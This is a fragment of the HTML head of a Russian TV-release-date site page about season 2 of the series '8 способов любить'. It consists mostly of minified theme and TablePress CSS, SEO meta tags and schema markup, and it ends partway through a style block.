.admania_lvedtadaccordion35,.admania_lvedtrespectitem35 .admania_lvedtadaccordion36,.admania_lvedtrespectitem36 .admania_lvedtadaccordion37,.admania_lvedtrespectitem37 .admania_lvedtadaccordion38,.admania_lvedtrespectitem38 .admania_lvedtadaccordion39,.admania_lvedtrespectitem39 .admania_lvedtadaccordion40,.admania_lvedtrespectitem40 .admania_lvedtadaccordion41,.admania_lvedtrespectitem41 .admania_lvedtadaccordion42,.admania_lvedtrespectitem42 .admania_lvedtadaccordion43,.admania_lvedtrespectitem43 .admania_lvedtadaccordion44,.admania_lvedtrespectitem44 .admania_lvedtadaccordion45,.admania_lvedtrespectitem45 .admania_lvedtadaccordion46,.admania_lvedtrespectitem46 .admania_lvedtadaccordion47,.admania_lvedtrespectitem47 .admania_lvedtadaccordion48,.admania_lvedtrespectitem48 .admania_lvedtadaccordion49,.admania_lvedtrespectitem49 .admania_lvedtadaccordion50,.admania_lvedtrespectitem50 .admania_lvedtadaccordion51,.admania_lvedtrespectitem51 .admania_lvedtadaccordion52,.admania_lvedtrespectitem52 .admania_lvedtadaccordion53,.admania_lvedtrespectitem53 .admania_lvedtadaccordion54,.admania_lvedtrespectitem54 .admania_lvedtadaccordion55{display:block !important}.admania_frtlvedtclsbtn{padding:8px 14px;top:0;float:right;font-size:19px;cursor:pointer;right:0;background:#cf1919;color:#fff}.admania_frtlvedtclsbtn:hover{background:#c11a1a}.admania_shwoptionsad1 .admania_sitecontainer:before{content:'';width:100%;height:100%;position:absolute;z-index:10304;background:#111;opacity:.8;top:0;bottom:0;left:0;right:0}.admania_layt4afterslider{display:inline-block}@media screen and (max-width:1150px){.admania_boxedlayout .admania_sitecontainer{width:900px}.admania_boxedlayout .admania_primarysidebar .widget_search label{width:65%}.admania_boxedheaderbot .admania_rightheader{width:73.8%}.admania_boxedlayout .admania_sitemaincontent,.admania_boxedlayout .admania_sitefooterinner{padding:0 20px !important}.admania_boxedheaderinner{padding:0 20px !important}.admania_boxedheaderbot .admania_boxedheaderinner{padding:0 0 0 20px;position:relative}.admania_boxedheaderbot .admania_leftheader{padding:34px 24px 15px 0}.admania_sitefooterinnertop .admania_footerwidgets{padding:20px 30px 20px 0}}@media screen and (max-width:1023px){.admania_primarysidebar .admania_widgetcatlist_post .admania_catentry{width:45%}.admania_frontendpanel{left:20%}.admanialayt5_entrymeta_ads h2{font-size:26px;line-height:31px}.admania_slider5{height:auto}.admania_siteinner,.admania_sitefooterinner,.admania_headerbtminner,.admania_headerinner{width:950px !important;padding:0 !important}.admania_lay3headerleft{width:29%}.admania_menu .menu-item-has-children a:after{display:none}.admania_lay3headerright{width:68%}.admania_lay2headerright .admania_mnuactivated:before{content:"\2191"}.admania_lay2headerright .admania_submenutoggle,.admania_lay2headerright .admania_menutoggle{display:block;line-height:1;margin:0}.admania_lay2headerright .admania_submenutoggle{position:absolute;right:0;top:0}.admania_lay2headerright nav{display:none;position:relative}.admania_lay2headerright{float:right;padding:28px 0 0 17px}.admania_lay2headerright .menu{right:-65px;z-index:9999;width:200px;background-color:#222;text-align:left;position:absolute}.admania_lay2headerright .admania_submenutoggle{font-size:20px;padding:8px 12px;top:10px;right:10px;margin:0}.admania_lay2headerright .menu li a{color:#fff !important}.admania_lay2headerright .admania_menu .menu li{display:block;width:100%}.admania_lay2headerright .admania_menutoggle:before{content:"\2261";font-size:24px}.admania_lay2headerright .menu .sub-menu{display:none;width:100%;opacity:1;-webkit-transform:scale(1,1);-moz-transform:scale(1,1);-ms-transform:scale(1,1);transform:scale(1,1)}.admania_fontstlye,.admania_sitefooterlogo a{font-size:22px;line-height:39px}.admania_lay2headerleft h1,.admania_headertopmiddle h1{font-size:24px;line-height:1.4}.admania_lay3entrycontentleft{display:none}}@media screen and (max-width:990px){.admania_mbafterheaderad{padding:0 20px}.admania_boxedlayout .admania_sitecontainer{width:700px}.single .admania_boxedheaderbot .admania_leftheader,.page .admania_boxedheaderbot .admania_leftheader,.archive .admania_boxedheaderbot .admania_leftheader,.search .admania_boxedheaderbot .admania_leftheader{padding:23px 24px 20px 0}.admania_boxedlayout .admania_secondarymenu .menu{background:#222 !important;border:0 solid #ddd !important;box-shadow:0px 0px 0px #e3e3e3 !important}.admania_boxedlayout .admania_secondarymenu li a{border-bottom:0 solid #eee}.admania_boxedlayout .admania_siteheader .admania_rightheader .admania_menutoggle{background:0 0;color:#222;padding:29px 20px}.admania_boxedlayout .admania_siteheader .admania_menutoggle{background:0 0}.admania_boxedlayout .admania_siteheader .admania_menutoggle{padding:19px 0 1px}.admania_boxedlayout .admania_boxedheaderinner .admania_submenutoggle{padding:8px 15px}.admania_rightheaderbotad{display:none}.admania_boxedheaderbot .admania_rightheader{border-left:0 solid #eaeaea;margin:0;width:auto}.admania_boxedheaderbot .admania_leftheader{padding:20px 24px 0 0;border-right:0 solid #eaeaea;width:24%}.admania_boxedlayftditem h2,.admania_boxedlayftditem .admania_boxeddes{padding:0 0 0 15px}.admania_boxedlayftditem img{width:100%}.admania_sliderlyt5iframe iframe{height:400px}.admania_frontendpanel{left:15%}.admania_primarysidebar .admania_widgetcatlist_post .admania_catentry{width:100%;display:block;margin:0 0 23px}.admania_headertoplayt5_bottom .admania_menutoggle{float:left;padding:19px 0 5px;background-color:transparent;color:#111}.admania_lay5_menu .sub-menu{background-color:transparent !important}.admania_headertoplayt5_bottom .admania_lay5_menu .sub-menu li a{border-bottom:1px solid #ddd}.admania_lay5_menu .menu{top:57px !important;background-color:#fff;border-left:1px solid #ddd;text-align:left;left:-19px;z-index:999;border-right:1px solid #ddd;border-bottom:1px solid #ddd}.admania_lay5_menu .menu .sub-menu li a{background-color:#fff}.admania_footerinstagram_text{display:none}.admania_sitefooterinnertop .admania_footerwidgets{width:100%;display:block;padding:20px 0 30px}.admania_headertoplayt5_bottom .menu li a{color:#222 !important;border-bottom:1px solid #ddd}.admania_lay5_menu .menu li:first-child a{padding:11px 15px}.admania_headertoplayt5_bottom .admania_submenutoggle{background-color:transparent;color:#47a7d7;font-size:22px;padding:14px 13px}.admania_headertoplayt5_bottom .menu .sub-menu{border:0 solid #ddd !important;border-bottom:1px solid #ddd !important;box-shadow:0px 0px 0px #e3e3e3 !important}.admania_headertoplayt5_bottom .menu{float:none}.admania_viewcnt{float:none;padding:10px 0 0}.admania_lay4headerleft{float:left;width:28%;padding:14px 0}.admania_headermidlayt4 .admania_menutoggle{width:100%}.admania_headermidlayt4 .admania_menutoggle{background-color:#fff;color:#222}.admania_lay4_menu li a{color:#fff !important}.admania_headermidlayt4 .admania_menutoggle:before{display:inline-block;vertical-align:middle}.admania_headermidlayt4 .menu{width:100% !important;background-color:#111;z-index:99999;padding:20px}.admania_slidercontent4{padding:4em 1em}.admania_layout4contentarea,.admania_boxedlayout .admania_contentarea{width:100%;float:none}.admania_boxedlayout .admania_contentarea{margin:0 0 20px}.admania_boxedheaderbot .admania_boxedmenu li a{font-weight:400;padding:5px 13px;font-size:12px}.admania_boxedheaderbot .admania_menu .menu{position:static;width:100%;background-color:#222}.admania_boxedmenu{position:absolute;z-index:9999;width:200px;right:0;border-bottom:0 solid #eaeaea;padding:0}.admania_ly4maininner .admania_primarycontentarea,.admania_boxedlayout .admania_primarycontentarea{float:none;width:100%;clear:both;padding:0}.admania_headermidlayt4 .menu .sub-menu li{text-align:center}.admania_headermidlayt4 .admania_menutoggle:after{content:"Menu";padding:0 0 0 10px;display:inline-block;vertical-align:middle;font-size:17px}.admania_lay4headerright{float:right;padding:11px 15px}.admania_lay4headermiddle{padding:0 18px 0 0}.admania_slidercat a{font-size:14px}.admania_lay3_menu .admania_mnuactivated:before{content:"\2191"}.admania_slidercat{padding:2px 14px}.admania_slidercontent h2{font-size:21px !important;line-height:28px !important}.admania_lay3_menu .admania_submenutoggle{padding:11px 15px}.admania_lay3_menu .menu{top:44px !important;left:-51px;background-color:#111;text-align:left;z-index:999}.admania_headertoplayt3 .admania_menutoggle{float:left;padding:11px 19px 8px}.admania_lay3headertopsocial{padding:5px 0 4px}.admania_headertoplayt3 .admania_menutoggle:before{font-size:23px}.admania_commentbox .admania_menutoggle{display:none}.admania_commentbox .comment-navigation{display:block !important}.admania_bly2featuredslider .owl-prev,.admania_bly2featuredslider .owl-next{top:11%}.admania_listpst .admania_entryimage{float:none}.admania_listpst .admania_entryftcontent{padding:0}.admania_siteinner,.admania_sitefooterinner,.admania_headerinner,.admania_headerbtminner{width:750px !important}.widget_admania_popular_post ul li{width:100%;display:inline-block;vertical-align:top;margin:0 0 20px}.admania_related_posts ul li{width:29%}.admania_headertopleft,.admania_headertopright{width:30%;float:none}.admania_headertopmiddle{width:33%;margin:0 2%}.admania_secondarymenu .menu .sub-menu{display:none}.admania_submenutoggle:before{content:"+"}.admania_headertopleftalt .admania_submenutoggle{padding:7px 13px}.admania_headerinneralt{text-align:left}.admania_submenutoggle{position:absolute;right:0;top:0}nav{display:none;position:relative}.admania_submenutoggle,.admania_menutoggle{display:inline-block;margin:0}.admania_menu .menu li,.admania_secondarymenu li{display:block;width:100%;position:relative}.admania_secondarymenu li a{border-bottom:1px solid #eee}.admania_secondarymenu li:last-child a{border-bottom:0 solid #eee}.admania_headertopleftalt .admania_menutoggle:before{content:"\2261";font-size:24px}.admania_headertopleftalt .admania_menutoggle{padding:6px 16px}.admania_secondarymenu .menu .sub-menu{background:#fff;border:0 solid #ddd;box-shadow:0px 0px 0px #e3e3e3;width:100%}.admania_headertopleftalt .admania_mnuactivated:before{content:"\2191";font-size:18px}.admania_secondarymenu .menu{background:#fff;border:1px solid #ddd;box-shadow:2px 2px 5px #e3e3e3;text-align:left;z-index:999999}.admania_menu .menu .sub-menu,.admania_secondarymenu .menu .sub-menu{width:100%;text-align:left;position:static;z-index:100;opacity:1;display:none;visibility:visible;-webkit-transform:scale(1,1);-moz-transform:scale(1,1);-ms-transform:scale(1,1);transform:scale(1,1)}.admania_headerinneralt .admania_mnuactivated:before{content:"\2191"}.admania_menu .menu,.admania_secondarymenu .menu{position:absolute;top:0;width:200px}.admania_headerinneralt .admania_submenutoggle{padding:11px 22px;font-size:21px;background:0 0}.admania_menu li a{padding:11px 15px}.admania_menu .admania_submenutoggle{padding:13px 15px}.admania_headerinneralt .menu{top:56px;background:#222;z-index:999999}.admania_headerinneralt .admania_menutoggle{padding:15px 28px 14px}.admania_gridentry{width:46% !important}.search-form{position:relative}.admania_404content .search-form label,.search-form label{width:100%;float:none}.admania_404content .search-form{width:100%}.search-form input[type=submit]{position:absolute;right:0;top:0}.admania_postoptionbox .admania_nicon,.admania_postoptionbox .admania_eicon{width:100%;margin:0 0 1em}.admania_gridpstlayt3{width:47%;margin:0 4% 2% 0}.admania_layout3post .admania_gridpstlayt3:nth-child(3n+3){margin:0 4% 2% 0}.admania_layout3post .admania_gridpstlayt3:nth-child(2n+2){margin:0 0 2%}.admania_lay4headerright .search-form{width:100%}}@media screen and (max-width:780px){.admania_layout4postleft{float:none;clear:both;width:100%}.admania_boxedlayout .admania_sitecontainer{width:500px}.admania_boxedgriditem{width:47.555%;margin:0 17px 23px 0}.admania_boxedgriditemlast{margin:0 0 23px}.admania_boxedsldehdr h2,.admania_boxedgriditem h2,.admania_boxedlistitem h2{font-size:19px;line-height:25px}.admania_boxedlistitem .admania_boxedpostimg{width:46%;margin:0 25px 0 0}.admania_boxedheaderbot .admania_leftheader{width:34%}.admania_frontendpanel{left:10%}.admania_layout4postright,.admania_layout4postrightleft,.admania_layout4postright2{float:none;width:100%;clear:both;padding:0}.admania_catentry img{float:left;margin:0 25px 0 0}.admania_catentry{overflow:hidden;padding:0 0 26px}.admania_layout4listpst img{width:100%}.admania_catentrymeta{overflow:hidden;position:inherit}.admania_viewcnt{float:right;padding:0}.admania_siteinner,.admania_sitefooterinner,.admania_headerinner,.admania_headerbtminner{width:550px !important}.widget_admania_popular_post ul li{width:49%}.widget_admania_popular_post ul li:nth-child(2n+1){padding:0 15px 0 0}.admania_contentareainner,.admania_contentarea,.admania_primarycontentarea,.admania_secondarycontentarea{float:none !important;width:100%;clear:both;padding:0 !important}.admania_footerinstagramimg{display:inline-block;width:19.9999%}.admania_footerinstagram .admania_footerinstagramimg:nth-child(6),.admania_footerinstagram .admania_footerinstagramimg:nth-child(7),.admania_footerinstagram .admania_footerinstagramimg:nth-child(8),.admania_footerinstagram .admania_footerinstagramimg:nth-child(9){display:none}.admania_entrypgbyline{padding:10px 0}.admania_related_posts ul li{margin:0 15px 10px 0}.admania_related_posts ul li img{width:100%}.admania_postoptionbox .admania_nicon,.admania_postoptionbox .admania_eicon{width:38%;margin:0 1em 0 0}.admania_layout5gridpst{margin:3% 0 !important;width:100%}.admania_layout5gridpst .admanialayt5_entryheader img{width:100%}.admania_layout5gridpst .admanialayt5_entryheader .admania_layt5entrybyline img{width:auto !important}}@media screen and (max-width:600px){.admania_frontendpanel{left:0}.admania_boxedlayout .admania_sitecontainer{width:400px}.admania_boxedheaderbot .admania_leftheader{width:46%}.admania_frontendpanel,.admania_boxedgriditem,.admania_boxedlistitem,.admania_boxedpostimg,.admania_boxedlistitem .admania_boxedpostimg{width:100%}.admania_boxedpostimg,.admania_boxedlistitem .admania_boxedpostimg,.admania_boxedlistitem{float:none;margin:0 0 20px}.admania_lvedttblst a{margin:0 -1px;display:block}.admania_lay4headerleft{padding:5px 0}.gallery .gallery-item,.admania_lvedtoptinosstngslist input[type=text]{width:100%}.admania_lay4headermiddle{padding:0 10px 0 0}.admania_viewcnt{float:none;display:inline-block;padding:0 0 0 7px}h2{font-size:24px !important;line-height:35px !important}h1{font-size:30px !important;line-height:39px !important}body{font-size:14px !important;line-height:24px !important}.admania_siteinner,.admania_sitefooterinner,.admania_headerinner,.admania_headerbtminner{width:450px !important}.admania_related_posts ul li{width:100%;margin:0 0 10px}.admania_featuredcategory{text-align:center}.admania_featcatlist{width:100% !important;display:inline-block;margin:0 0 2%}.admania_featuredcategory .admania_ftdcatwotimg{margin:0 0 6%}.admania_featcatlist:last-child{margin:0}.admania_featcatlist img,.admania_boxedpostimg img,.admania_postoptionbox .admania_sub_before input[type=submit]{width:100%}.admania_ftdcategorycontent{top:40%}.admania_postoptionbox .admania_nicon,.admania_postoptionbox .admania_eicon{width:100%;display:block;margin:0 1em 1.4em 0}.admania_widgetsocial a{margin:0 16px 19px 0}.admania_commentbox ul{margin-left:2%}.admania_commentlist li{padding:15px 13px}.admania_lay2headerright{padding:21px 0 0 17px}.admania_lay4headerleft{width:26%}.admania_lay4headermiddle{width:35%}.admania_lay4headerright{padding:4px 11px}}@media screen and (max-width:489px){.admania_mbbffooterad{margin:0}.admania_layt5_contentarea .admania_pagination{padding:25px 0 21px}.admania_featuredslider:hover .owl-next{right:20px}.admania_slidercat4{margin:0 0 1px}.admania_slidercontent4 h2{padding:0 0 1px}.admania_slidercontent4{padding:1em 3em}.admania_lay3_menu .menu{top:43px !important}.admania_headertoplayt3 .admania_headerinner{padding:0 15px 0 0!important}.admania_gridpstlayt3{text-align:center}.admania_bly2featuredslider .owl-prev,.admania_bly2featuredslider .owl-next{top:16%}.admania_headerinneralt .menu{top:48px}.admania_pagination{padding:4px 0 33px}.admania_headersearchform .search-form input[type=search]{padding:17px 19px 9px}.admania_headersearchform .search-form input[type=submit]{padding:25px 0 0}.admania_headertopalt .admania_headerinner{padding:0 7px 0 0!important}.admania_gridpstlayt3,.admania_gridpostentrytitle,.admania_gridpstlayt3 .admania_entrybyline,.admania_gridpstlayt3 .admania_entrycontent{text-align:center}.admania_slidercontent2 h2{font-size:20px !important;line-height:1.2 !important}.admania_lay3headerleft,.admania_lay3headerright{width:100% !important;float:none}.admania_lay3headerleft{text-align:center;padding:15px 0 0}.admania_lay3headerleft img{margin:0 auto}.admania_commentlist li{padding:12px 10px}.admania_ly2ftsection .admania_bly2featuredslider{float:none;width:100%;padding:0 0 20px}.admania_lay2headerleft{width:71%}.admania_featuredcategory1{float:none;clear:both;width:100%;padding:16px 0 0 16px}.admania_searchheader,.admania_archiveheader{padding:12px 0}.widget_admania_popular_post ul li{width:100%;margin:0 0 20px;text-align:center}.admania_pplftimge{width:69%;display:inline-block}.widget_admania_popular_post ul li:nth-child(2n+1){padding:0}.admania_optin{padding:32px 25px !important}.admania_siteinner,.admania_sitefooterinner,.admania_headerinner,.admania_headerbtminner{width:100% !important;padding:0 15px !important}.admania_gridentry{width:100% !important;margin:0 0 25px;display:block}.admania_footerinstagramimg{width:33.5555%}.admania_gridentry img{width:100%}.admania_entrymetablne{left:22px}.admania_footerinstagram .admania_footerinstagramimg:nth-child(4),.admania_footerinstagram .admania_footerinstagramimg:nth-child(5),.admania_footerinstagram .admania_footerinstagramimg:nth-child(6),.admania_slidercontent p,.admania_sitesideleftad,.admania_sitesiderightad{display:none}.admania_boxedlayout .admania_siteinner,.admania_boxedlayout .admania_sitefooterinner{padding:0 !important}.admania_boxedlayout .admania_sitecontainer{width:100%}.admania_slidercontent{text-align:center}.admania_pgaftrnthprad{float:none !important;margin:10px 0 0 !important}.alignleft,.alignright,.aligncenter{float:none;margin:0 0 15px !important}.admania_headerinneralt{padding:0 !important}.admania_postbtminnerad{margin:0 0 10px}.admania_gridpstlayt3{width:100%;margin:0 4% 2% 0}.admania_layout3post .admania_gridpstlayt3:nth-child(3n+3){margin:0 0 2%}.admania_layout3post .admania_gridpstlayt3:nth-child(2n+2){margin:0 0 2%}.admania_secondarycontentarea .admania_themead,.admania_primarycontentarea .admania_themead,.admania_sidebar_sticky{text-align:center}.admania_headerinneralt .admania_menutoggle{padding:13px 20px 12px}.admania_headerinneralt .admania_menutoggle:before{content:"\2261";font-size:21px}.admania_lay4headermiddle{padding:0 2px 0 0}}@media screen and (max-width:420px){.admania_lay2headerleft{width:60%}.admania_lay2headerright{padding:14px 0 0 17px}.admania_headertop{padding:22px 0}.admania_headertopmiddle{width:66%}.admanina_afterheaderadleft{width:100% !important}.admania_readmorelink,.admania_entryftrscl{float:none}.admania_headertopleft,.admania_headertopright,.admanina_afterheaderadright{display:none}.admania_lay4headerleft{padding:1px 0}.admania_headertoplayt4{padding:21px 0 19px}.admania_headerinnertop{padding:16px 0 0}.admania_lay4headerright{padding:0 11px}.admania_headertopmiddle img{height:1px;height:30px}.admania_headertop{padding:4px 0}header.admania_siteheader{width:100%}#clickio_adunit-1{height:60px}}@media screen and (max-width:350px){.admania_commentlist li{padding:10px 6px}.admania_commentbox ul{margin-left:0}.admania_boxedheaderbot .admania_leftheader{width:55%}.admania_readmorelink,.admania_entryftrscl{float:none;display:block;position:relative}.admania_prenext .nav-previous,.admania_prenext .nav-next{width:100%;font-size:13px}.admania_prenext .nav-previous{border-right:0 solid #eee;border-bottom:1px solid #eee}.admania_socialsharecount{margin-left:0 !important}.admania_headerinneralt .admania_menutoggle{padding:11px 21px 7px}.admania_headersearchform .search-form input[type=submit]{padding:12px 0}.admania_headersearchform .search-form input[type=search]{width:122px;padding:12px 19px}.admania_headerinneralt .menu{top:45px}.admania_commentlist li,.reply{text-align:center}.admania_commentlist li{padding:30px 20px 10px}.admania_commentlist .comment-author img{margin:0 auto;float:none;display:block}}
@font-face{font-family:TablePress;src:url([data-uri]) format('woff2'),url(//kogda.pro/wp-content/plugins/tablepress/css/tablepress.woff) format('woff');font-weight:400;font-style:normal;font-display:block}.tablepress-table-description{clear:both;display:block}.tablepress{border-collapse:collapse;border-spacing:0;width:100%;margin-bottom:1em;border:none}.tablepress td,.tablepress th{padding:8px;border:none;background:0 0;text-align:left;float:none!important}.tablepress tbody td{vertical-align:top}.tablepress tbody td,.tablepress tfoot th{border-top:1px solid #ddd}.tablepress tbody tr:first-child td{border-top:0}.tablepress thead th{border-bottom:1px solid #ddd}.tablepress tfoot th,.tablepress thead th{background-color:#d9edf7;font-weight:700;vertical-align:middle}.tablepress .odd td{background-color:#f9f9f9}.tablepress .even td{background-color:#fff}.tablepress .row-hover tr:hover td{background-color:#f3f3f3}.tablepress img{margin:0;padding:0;border:none;max-width:none}.dataTables_wrapper{clear:both;margin-bottom:1em}.dataTables_wrapper .tablepress{clear:both;margin:0!important}.dataTables_length{float:left;white-space:nowrap}.dataTables_filter{float:right;white-space:nowrap}.dataTables_wrapper .dataTables_filter input{margin-left:.5em}.dataTables_info{clear:both;float:left;margin:4px 0 0}.dataTables_paginate{float:right;margin:4px 0 0}.dataTables_paginate a{color:#111!important;display:inline-block;outline:0;position:relative;text-decoration:underline;margin:0 5px}.dataTables_paginate a:first-child{margin-left:0}.dataTables_paginate a:last-child{margin-right:0}.paginate_button:hover{cursor:pointer;text-decoration:none}.paginate_button.disabled{color:#999!important;text-decoration:none;cursor:default}.paginate_button.current{font-weight:700;text-decoration:none;cursor:default}.dataTables_paginate.paging_simple{padding:0 15px}.paging_simple .paginate_button.next:after,.paging_simple .paginate_button.previous:before{text-align:left;font-family:TablePress;font-size:14px;font-weight:700;-webkit-font-smoothing:antialiased;content:"\f053";text-shadow:.1em .1em #666;position:absolute;top:0;right:auto;bottom:0;left:-14px;margin:auto;height:14px;width:14px;line-height:1}.paging_simple .paginate_button.next:after{text-align:right;content:"\f054";left:auto}.paginate_button:after,.paginate_button:before{color:#d9edf7}.paginate_button:hover:after,.paginate_button:hover:before{color:#049cdb}.paginate_button.disabled:after,.paginate_button.disabled:before{color:#f9f9f9}.dataTables_processing{display:none}.dataTables_scroll{clear:both}.dataTables_scrollBody{-webkit-overflow-scrolling:touch}.dataTables_wrapper .dataTables_scroll div.dataTables_scrollBody td>div.dataTables_sizing,.dataTables_wrapper .dataTables_scroll div.dataTables_scrollBody th>div.dataTables_sizing{height:0;overflow:hidden;margin:0!important;padding:0!important}.tablepress .sorting,.tablepress .sorting_asc,.tablepress .sorting_desc{position:relative;padding-right:20px;cursor:pointer;outline:0}.tablepress .sorting:after,.tablepress .sorting_asc:after,.tablepress .sorting_desc:after{font-family:TablePress;font-weight:400;font-size:14px;-webkit-font-smoothing:antialiased;position:absolute;top:0;bottom:0;left:auto;right:6px;margin:auto;height:14px;line-height:1}.tablepress .sorting:after{content:"\f0dc"}.tablepress .sorting_asc:after{content:"\f0d8";padding:0 0 2px}.tablepress .sorting_desc:after{content:"\f0d7"}.tablepress .sorting:hover,.tablepress .sorting_asc,.tablepress .sorting_desc{background-color:#049cdb}.dataTables_scrollBody .tablepress thead th:after{content:""}.dataTables_wrapper:after{content:"";display:block;clear:both;visibility:hidden;line-height:0;height:0}.dataTables_wrapper label input,.dataTables_wrapper label select{display:inline;margin:2px;width:auto}</style><title>8 способов любить 2 сезон — дата выхода, описание серий, анонс</title><meta name="description" content="8 способов любить 2 сезон — продолжение драматического сериала. Дата выхода 2 сезона. Краткое содержание серий. Актерский состав. Трейлер." /><link rel="canonical" href="https://kogda.pro/serialy/8-sposobov-lyubit-2-sezon" /><meta name="twitter:label1" content="Написано автором" /><meta name="twitter:data1" content="Елена" /><meta name="twitter:label2" content="Примерное время для чтения" /><meta name="twitter:data2" content="3 минуты" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://kogda.pro/#website","url":"https://kogda.pro/","name":"Kogda.pro","description":"Даты выхода сериалов, фильмов, игр","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://kogda.pro/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"ImageObject","@id":"https://kogda.pro/serialy/8-sposobov-lyubit-2-sezon#primaryimage","inLanguage":"ru-RU","url":"https://kogda.pro/wp-content/uploads/2021/06/8-sposobov-lyubvi.png","contentUrl":"https://kogda.pro/wp-content/uploads/2021/06/8-sposobov-lyubvi.png","width":650,"height":394,"caption":"8 способов любить 2 сезон — дата выхода, описание серий, анонс"},{"@type":"WebPage","@id":"https://kogda.pro/serialy/8-sposobov-lyubit-2-sezon#webpage","url":"https://kogda.pro/serialy/8-sposobov-lyubit-2-sezon","name":"8 способов любить 2 сезон — дата выхода, описание серий, анонс","isPartOf":{"@id":"https://kogda.pro/#website"},"primaryImageOfPage":{"@id":"https://kogda.pro/serialy/8-sposobov-lyubit-2-sezon#primaryimage"},"datePublished":"2021-06-16T17:05:44+00:00","dateModified":"2021-06-16T17:05:58+00:00","author":{"@id":"https://kogda.pro/#/schema/person/8c952d48338cfad0c69a63ad0ce4fa70"},"description":"8 способов любить 2 сезон — продолжение драматического сериала. Дата выхода 2 сезона. Краткое содержание серий. Актерский состав. Трейлер.","breadcrumb":{"@id":"https://kogda.pro/serialy/8-sposobov-lyubit-2-sezon#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://kogda.pro/serialy/8-sposobov-lyubit-2-sezon"]}]},{"@type":"BreadcrumbList","@id":"https://kogda.pro/serialy/8-sposobov-lyubit-2-sezon#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://kogda.pro/"},{"@type":"ListItem","position":2,"name":"8 способов любить 2 сезон"}]},{"@type":"Person","@id":"https://kogda.pro/#/schema/person/8c952d48338cfad0c69a63ad0ce4fa70","name":"Елена","image":{"@type":"ImageObject","@id":"https://kogda.pro/#personlogo","inLanguage":"ru-RU","url":"https://secure.gravatar.com/avatar/0a15586fc1cc4fa6288d6df104016e71?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/0a15586fc1cc4fa6288d6df104016e71?s=96&d=mm&r=g","caption":"Елена"}}]}</script> <link href='https://fonts.gstatic.com' crossorigin='anonymous' rel='preconnect' /><link rel="alternate" type="application/rss+xml" title="Kogda.pro &raquo; Лента" href="https://kogda.pro/feed" /><link rel="alternate" type="application/rss+xml" title="Kogda.pro &raquo; Лента комментариев" href="https://kogda.pro/comments/feed" /><link rel="alternate" type="application/rss+xml" title="Kogda.pro &raquo; Лента комментариев к &laquo;8 способов любить 2 сезон&raquo;" href="https://kogda.pro/serialy/8-sposobov-lyubit-2-sezon/feed" /><style id='global-styles-inline-css' type='text/css'>body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) 